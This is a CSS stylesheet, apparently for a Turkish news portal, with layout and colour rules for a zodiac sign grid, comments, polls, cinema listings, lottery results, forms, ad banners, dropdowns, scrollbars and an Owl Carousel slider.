.astrology li a{width:100%;height:100%;position:relative;display:block;}
.astrology li a strong{position:absolute;z-index: 2;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:15px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.astrology li a strong span{display:block;font-size:22px;padding:0;width:100%;line-height:37px;margin:5px auto 0;position:relative;font-weight:700;z-index:2}
.astrology li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:28px;font-weight: 700;width:auto;padding:0;margin:0 5px 0;padding-bottom:3px}
.astrology li a em{position:absolute}
.astrology li a em{width:100%;height:100%;}
.astrology li a em img{width: 90%;height: 90%;top: 50%;left: 50%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);position: relative;z-index: 2;}
.astrology li a em,.astrology li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.astrology li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
.astrology li a em:before, .astrology li strong:before {content: "";position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;}
.astrology li a em:before, .astrology li strong:before {width: 0;height: 0;background: none;border-bottom: 110px solid transparent;border-right: 88px solid transparent;}
.astrology li.koc em,.astrology li.koc strong{background: #e4708a}
.astrology li.koc em:before,.astrology li.koc strong:before{border-bottom-color: #e36b86}
.astrology li.boga em,.astrology li.boga strong{background: #db627f}
.astrology li.boga em:before,.astrology li.boga strong:before{border-bottom-color: #da5d7b}
.astrology li.ikizler em,.astrology li.ikizler strong{background: #c74768}
.astrology li.ikizler em:before,.astrology li.ikizler strong:before{border-bottom-color: #c54163}
.astrology li.yengec em,.astrology li.yengec strong{background: #c33f61}
.astrology li.yengec em:before,.astrology li.yengec strong:before{border-bottom-color: #c1395c}
.astrology li.aslan em,.astrology li.aslan strong{background: #b94e91}
.astrology li.aslan em:before,.astrology li.aslan strong:before{border-bottom-color: #b7488d}
.astrology li.basak em,.astrology li.basak strong{background: #a44781}
.astrology li.basak em:before,.astrology li.basak strong:before{border-bottom-color: #a1417d}
.astrology li.terazi em,.astrology li.terazi strong{background: #9b3f78}
.astrology li.terazi em:before,.astrology li.terazi strong:before{border-bottom-color: #983974}
.astrology li.akrep em,.astrology li.akrep strong{background: #963271}
.astrology li.akrep em:before,.astrology li.akrep strong:before{border-bottom-color: #932b6c}
.astrology li.yay em,.astrology li.yay strong{background: #7f5392}
.astrology li.yay em:before,.astrology li.yay strong:before{border-bottom-color: #7b4d8e}
.astrology li.oglak em,.astrology li.oglak strong{background: #734b8b}
.astrology li.oglak em:before,.astrology li.oglak strong:before{border-bottom-color: #6e4587}
.astrology li.kova em,.astrology li.kova strong{background: #61437a}
.astrology li.kova em:before,.astrology li.kova strong:before{border-bottom-color: #5c3d76}
.astrology li.balik em,.astrology li.balik strong{background: #51366a}
.astrology li.balik em:before,.astrology li.balik strong:before{border-bottom-color: #4b3065}

/* BURCLAR */
.burclar.koc .gt-bslk,.burclar.koc .astrology li a strong{border-color: #e36b86;color: #e36b86}
.burclar.boga .gt-bslk,.burclar.boga .astrology li a strong{border-color: #da5d7b;color: #da5d7b}
.burclar.ikizler .gt-bslk,.burclar.ikizler .astrology li a strong{border-color: #c54163;color: #c54163}
.burclar.yengec .gt-bslk,.burclar.yengec .astrology li a strong{border-color: #c1395c;color: #c1395c}
.burclar.aslan .gt-bslk,.burclar.aslan .astrology li a strong{border-color: #b54a8c;color: #b54a8c}
.burclar.basak .gt-bslk,.burclar.basak .astrology li a strong{border-color: #9f437c;color: #9f437c}
.burclar.terazi .gt-bslk,.burclar.terazi .astrology li a strong{border-color: #963b73;color: #963b73}
.burclar.akrep .gt-bslk,.burclar.akrep .astrology li a strong{border-color: #912e6b;color: #912e6b}
.burclar.yay .gt-bslk,.burclar.yay .astrology li a strong{border-color: #7b4d8e;color: #7b4d8e}
.burclar.oglak .gt-bslk,.burclar.oglak .astrology li a strong{border-color: #6d4785;color: #6d4785}
.burclar.kova .gt-bslk,.burclar.kova .astrology li a strong{border-color: #5b3e74;color: #5b3e74}
.burclar.balik .gt-bslk,.burclar.balik .astrology li a strong{border-color: #4a3164;color: #4a3164}
.burclar .yrm{width:100%;float:left;font-size: 16px;color: #42285a;}
.burclar .astrology{width:100%;height:115px;-webkit-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);-moz-box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);box-shadow: 0px 0px 0 0px rgba(0, 0, 0, 0.20);}
.burclar .astrology li{width:100%;height:115px;}
.burclar .astrology li a em{width:115px;}
.burclar .astrology li a strong{position: absolute;left: 130px;bottom: 0;text-align: left;height: auto;padding: 0;-webkit-transform: none;transform: none;background: none;}
.burclar .astrology li a strong span:first-child{font-size: 26px;}
.burclar .astrology li a strong span{line-height: initial;display: block;border: 0;width: auto;padding: 0;margin: 0;font-size: 14px;}
.burclar .astrology li strong:before{display:none;}

/* IC KATEGORI */
.ic-ktgr {background-color:#000;width:100%;float:left;margin-bottom:15px;overflow:hidden;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.ic-ktgr li{width:33.333%;height:40px;line-height:40px;margin-bottom: -1px;float:left;border-right:1px solid #505050;border-bottom:1px solid #505050;}
.ic-ktgr li:nth-child(3n+3){border-right:0 none}
.ic-ktgr li a{width:100%;height:40px;line-height:40px;float:left;padding:0 10px;color:#FFF;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:700;}
.ic-ktgr li a:hover{color:#d11919;}
.ic-ktgr.glr{margin-top: -15px;border-radius: 0 0 3px 3px;}
.ic-ktgr.glr li{width:20%;}
.ic-ktgr.glr li:nth-child(3n+3){border-right:1px solid #505050}
.ic-ktgr.glr li:nth-child(5n+5){border-right:0}

.sag-blok .ic-ktgr.glr li{width:33.333%;}
.sag-blok .ic-ktgr.glr li:nth-child(5n+5){border-right:1px solid #505050}
.sag-blok .ic-ktgr.glr li:nth-child(3n+3){border-right:0 none}

/* YORUM */
.yn-msj{width:620px;float: left;}
.yn-msj .gt-bslk{height: auto;line-height:17px;padding:10px;color:#14233a;font-size: 14px;}
.yn-msj .gt-bslk b{color:#c21717;}
.yn-msj .uyr{background: #fff;width:100%;float:left;line-height: 16px;font-size: 12px;padding: 10px;margin: -15px 0 15px;text-align: center;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);border-bottom:2px dashed #c21717;}
.yorum-tablo{width:100%;float:left;margin:0 0 15px 0;}
.yorum-tablo .g-buton{background:#d11919;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #ffffff;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.yrm-k{background-color:#fff;width:100%;min-height:80px;float:left;padding:0 0 0 80px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yrm-k .avatar{width:60px;height:60px;float:left;position:absolute;left:10px;top:10px;}
.yrm-k .sag{width:100%;min-height:80px;float:left;border-left:1px solid #e4e4e4;font-size: 13px;}
.yrm-k .nick{width:100%;float:left;line-height:40px;font-weight:700;padding:0 10px;border-bottom:1px solid #e4e4e4;color:#d11919;}
.yrm-k .nick span{float:right;}
.yrm-k .yrm{width:100%;float:left;line-height:18px;padding:10px;word-wrap: break-word}
.yrm-k .likey{float:right;margin:0 10px 10px 0;}
.yrm-k .likey li{float:left;height:25px;line-height:25px;margin-left:5px;}
.yrm-k .likey li a{float:left;height:25px;line-height:25px;position:relative;padding:0 10px 0 40px;text-align:center;font-weight: 700;color:#fff;border-radius:3px;}
.yrm-k .likey .up a i,.yrm-k .likey .down a i{width:30px;height:25px;line-height:25px;float:left;position:absolute;left:0;top:0;}
.yrm-k .likey .up a{background-color:#81cc18;}
.yrm-k .likey .down a{background-color:#d11919;}
.yrm-k .likey .up a i{border-right:1px solid #69a712;}
.yrm-k .likey .down a i{border-right:1px solid #a71616;}

/** ANKET **/
.diger-anketler {background-color:#FFF;width:100%;float:left;}
.diger-anketler li,.diger-haberler li{background-color:#f2f2f2;width:100%;float:left;line-height:20px;border-bottom:1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0;font-weight: 600;border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-anketler li .no{background-color:#d11919;float:right;height:20px;line-height:20px;color:#fff;padding:0 10px;border-radius:3px;font-weight:700;}
.diger-anketler li.warning{background-color:#ffc2c2;border-color:#ffc2c2;color:#d11919;}
.diger-anketler li.bas{background-color:#d11919;color:#fff;}
.diger-anketler li.bas a{color:#fff;}
.diger-anketler .s-rss{float:right;margin-top: 3px;}
.diger-anketler.hava,.diger-anketler.ruya {width:100%;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width:156.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width:210.5px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}

/** SINEMA **/
.sinemalar{width:100%;float:left;min-height:216px;padding-left:135px;position:relative;}
.sinemalar .resim{width:125px;float:left;position:absolute;left:0;top:0;}
.sinemalar .resim img,.sinemalar .resim img:hover{float:left;width:125px;}
.sinemalar .bilgi{float:left;width:100%;overflow: hidden;padding: 5px;border: 1px solid #ccc;background: #e6e6e6;}
.sinemalar .bilgi li{width:100%;float:left;padding:10px 5px 10px 135px;position: relative;}
.sinemalar .bilgi li:nth-child(odd){background: #fff;}
.sinemalar .bilgi li strong{float:left;width: 130px;position:absolute;left:5px;top:10px;}
.sinemalar .bilgi li span{float: left;width:100%;}
.sinemalar .bilgi li em{font-weight: bold;font-style: normal;float: left;width: 8px;margin-left:-8px;}
.rating-box{background-color:#fec110;float: left;width:100%;height:40px;line-height:40px;position:relative;letter-spacing: -1px;overflow: hidden;padding:0 10px 0 0;margin-top:10px;text-align: center;color:#000;font-size:20px;border-radius:3px;}
.rating-box span{line-height:40px;font-weight:bold;float:left;padding: 0 2px;}
.rating-box span.imdb{border:5px solid #000;height: 40px;width: 40px;float: left;margin-right:10px;}
.rating-box .fa{height: 40px;width: 40px;font-size: 40px;position: absolute;margin: 0;left: 0;top: 0;}

/* SANS OYUNLARI */
.sansoyunlari .gt-ic{padding:0;margin:0 0 15px 0;}
.sansoyunlari .top{width:100%;height:60px;overflow:hidden;float:left;}
.sansoyunlari .logo{height:60px;float:left;}
.sansoyunlari .trh{height:60px;line-height:60px;float:right;padding-right:10px;font-weight: 700;color: #d11919;font-size:15px;}
.sansoyunlari .sonuc{background: #eff1f4;width: 100%;height: auto;display: table;float:left;padding: 25px 55px;}
.sansoyunlari .sonuc .sy{display: table-cell;vertical-align: middle;text-align: center;}
.sansoyunlari .sonuc .sy>div{background:#d11919 !important;width:40px !important;height:40px !important;line-height:40px !important;float: none !important;display:inline-block;padding:0 !important;color:#fff;border-radius:50%;font-size:18px;margin:4px !important;}
.sansoyunlari .sonuc .sy>div span{font-size:18px !important;}
.sansoyunlari .kazanan{width: 100%;padding: 20px;float:left;}
.sansoyunlari .kazanan>div{height:32px !important;}
.sansoyunlari .kazanan>div>div>div{line-height:20px !important;float: left;text-align:left !important;font-size:13px !important;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sansoyunlari .kazanan>div>div>div:first-child{width:60%;float: left;font-weight: 400 !important;}
.sansoyunlari .kazanan>div>div>div:last-child{width:40%;float: left;color:#d11919;font-weight: 700 !important;}
.twitter-share-button {width: 70px !important;}

/* PROFİL */
.profil-sol{width:323px;float:left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .gt-ic{padding:0;}
.profil-sol ul li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol ul li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol ul li:last-child{border-bottom:0 none;}
.profil-sol ul li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol ul li.active {background: #d11919;color:#fff;}
.profil-sol ul li.active a{color:#FFF;font-weight:bold;}
.profil-sag{padding-left:15px;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .selectBox-dropdown .selectBox-label,.profil-sag .selectBox-dropdown .selectBox-arrow:before{height:34px;line-height:34px;}

/* ILETISIM */
.iletisim-form{width:100%;float:left;clear:both;position:relative;}
.iletisim-form p{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.iletisim-form p:last-child{margin-bottom:0;}
.iletisim-form p label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.iletisim-form p label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.iletisim-form .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .textarea{width:100%;height:230px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.iletisim-form .text{padding-left:0;}
.iletisim-form .text label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.iletisim-form .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.iletisim-form .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.iletisim-form .dogrulama .inp{width:100%;height:35px;}
.iletisim-form .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.iletisim-form .selectBox-dropdown .selectBox-label,.iletisim-form .selectBox-dropdown .selectBox-arrow:before{height:35px;line-height:35px;}
.iletisim-form.y p.gn{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;line-height:18px;padding:9px 10px;font-size:13px;font-weight:700;text-align:center;}
.iletisim-form.y .yz{width:100%;float:left;height:35px;padding:0 10px;font-weight: 700;display: flex;align-items: center;-webkit-box-align: center;}

/* FORM */
.control-group{float:left;width:100%;padding-left:120px;margin-bottom:10px;;position:relative;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.control-group:last-child{margin-bottom:0;}
.control-group label{background:#eee;float:left;width:120px;height:35px;line-height:35px;border-right:5px solid #d11919;font-weight:700;text-indent:10px;position:absolute;left:0;top:0; -moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
.control-group label i{margin:0 10px;width:15px;height:35px;line-height:35px;float:left;text-align:center;}
.control-group .inp{width:100%;height:35px;line-height:35px;margin:0;border:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
.control-group .textarea{width:100%;height:130px;border:0 none;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}
.control-group .slct{width:100%;}
.control-group .slct.trh{width:20%;border-width:0 1px 0 0;}
.control-group .slct.trh:last-child{border-right:0;}
.control-group.gn{padding-left:0;}
.control-group.gn label{width:100%;height:40px;border-right:0 none;border-bottom:5px solid #d11919;position:relative;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}
.control-group .dogrulama{width: 100%;float:left;padding:0 75px;position:relative;}
.control-group .dogrulama img{height:35px;float:left;position:absolute;left:0;top:0;}
.control-group .dogrulama .inp{width:100%;height:35px;}
.control-group .dogrulama .btn{width:75px;height:35px;float:left;position:absolute;right:0;top:0;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}

/* SAYFALAMA */
.pagination{width:100%;float:left;margin:0 0 15px 0;padding-right:15px;}
.pagination ul{background-color:#FFF;margin:0 auto;display:table;clear:both;position:relative;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.pagination li{height:35px;line-height:35px;float:left;}
.pagination li a,.pagination li.active span{height:35px;line-height:35px;float:left;padding:0 10px;border-left:1px solid #e6e6e6;font-weight:bold;}
.pagination li:first-child a,.pagination li.active:first-child span{border-left:0 none;}
.pagination li.active{background-color:#d11919;color:#FFF;}
.pagination .scizgi{width:100%;border-top:2px dotted #E4E3EF;margin:-17px 0 15px 0;display:block;clear:both;}

/* REKLAM */
.tam-blok .banner.sag,.sol-blok .banner.sag{width:323px;float: left;margin: 0 15px 15px 0;}
.banner{width:100%;float:left;padding:10px;text-align:center;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);background:#fff;background-image:repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);}
.banner .tus{background:#000;float:left;height:25px;line-height:25px;padding:0 5px;position:absolute;top:20px;right:25px;font-size:12px;color:#fff;font-weight:bold;cursor:pointer;border-radius:0 3px 3px 0;}
.banner .tus .fa{background-color:#5dbbe0;float:left;width:25px;height:25px;line-height:25px;text-align:center;position:absolute;left:-25px;border-radius:3px 0 0 3px;}
.banner.mb{margin-bottom:15px;}
.banner.sag{width:100%;height:270px;}
.banner img{max-width:100%;}
.solbanner{position:absolute;text-align:right;z-index:0;width:100%;right:101%;top:69px;}
.solsabitbanner{position:relative;z-index:0;display:block;}
.solsabitbanner img{float:right;}
.sagbanner{position:absolute;text-align:right;z-index:0;width:100%;left:101%;top:69px;}
.sagsabitbanner{position:relative;z-index:0;display:block;}
.sagsabitbanner img{float:left;}

/* SelectBox */
.selectBox-dropdown{background-color:#FFF;width:100%;position:relative;line-height:1.5;padding:0 10px;text-decoration:none;text-align:left;outline:none;vertical-align:middle;cursor:pointer;}
.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0;}
.selectBox-dropdown .selectBox-label{height:30px;line-height:30px;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;border-left: 1px solid #eee;}
.selectBox-dropdown .selectBox-arrow:before{height:30px;line-height:30px;color:#333;position:absolute;top:0;left:0;right:0;bottom:0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:12px;text-decoration:inherit;text-align:center;content:"\f078";}
.selectBox-menuShowing .selectBox-arrow:before{content:"\f077";}
/* SelectBox Dropdown Menu */
.selectBox-dropdown-menu{overflow:auto !important;position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #CCC;/* should be the same border width as .selectBox-dropdown */background:#FFF;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch;}
/* SelectBox Sirali Kontrol */
.selectBox-inline{min-width:150px;outline:none;border:solid 1px #BBB;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto;}
.selectBox-inline:focus{border-color:#666;}
/* SelectBox Ayarlar */
.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0;}
.selectBox-options LI A{color:#8c97b2;line-height:27px;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat;cursor:pointer;border-bottom:1px solid #eee;}
.selectBox-options LI.selectBox-hover A{background-color:#EEE;}
.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent;}
.selectBox-options LI.selectBox-selected A{border:1px solid #003eff;background:#007fff;color:#fff;}
.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap;}
/* SelectBox Engelli */
.selectBox.selectBox-disabled{color:#888 !important;}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666;}
.selectBox-inline.selectBox-disabled{color:#888 !important;}
.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important;}

/* Scrollbar */
.scroll-wrapper{float:left;max-height:271px;overflow:hidden !important;padding:0 !important;position:relative;}
.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}
.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element, .scroll-element div{box-sizing:content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default;}
.scroll-textarea{border:1px solid #cccccc;border-top-color:#999999;}
.scroll-textarea>.scroll-content{overflow:hidden !important;}
.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important;}
.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0;}
.scrll>.scroll-element,.scrll>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10;}
.scrll>.scroll-element{background-color:transparent;}
.scrll>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.scrll>.scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element .scroll-element_size{background:#cccccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%;}
.scrll>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:10px;}
.scrll>.scroll-element .scroll-bar{background:#848484;margin:1px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-content.scroll-scrolly_visible{left:0; margin-left:0;}
.scrll>.scroll-content.scroll-scrollx_visible{top: -17px; margin-top: 17px;}
.scrll>.scroll-element.scroll-x .scroll-bar{height:10px; min-width:10px; top:0px;}
.scrll>.scroll-element.scroll-y .scroll-bar{left:0px; min-height:10px; width:6px;}
.scrll>.scroll-element.scroll-x .scroll-element_outer{height:12px; left:2px; top:2px;}
.scrll>.scroll-element.scroll-x .scroll-element_size{left:-4px;}
.scrll>.scroll-element.scroll-y .scroll-element_outer{left:2px; top:2px; width:8px;}
.scrll>.scroll-element.scroll-y .scroll-element_size{top:-4px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px;}

/* Owl Carousel */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GENEL */
.gt-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 10px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:17px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gt-bslk2{width:100%;float:left;height:45px;line-height:45px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:18px;}
.gt-bslk.face{background-color:#3B5998;color:#fff;border-width:0;}
.gt-ic{background:#fff;width:100%;float:left;padding:10px;margin:-15px 0 15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.inp{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;word-wrap: break-word;}
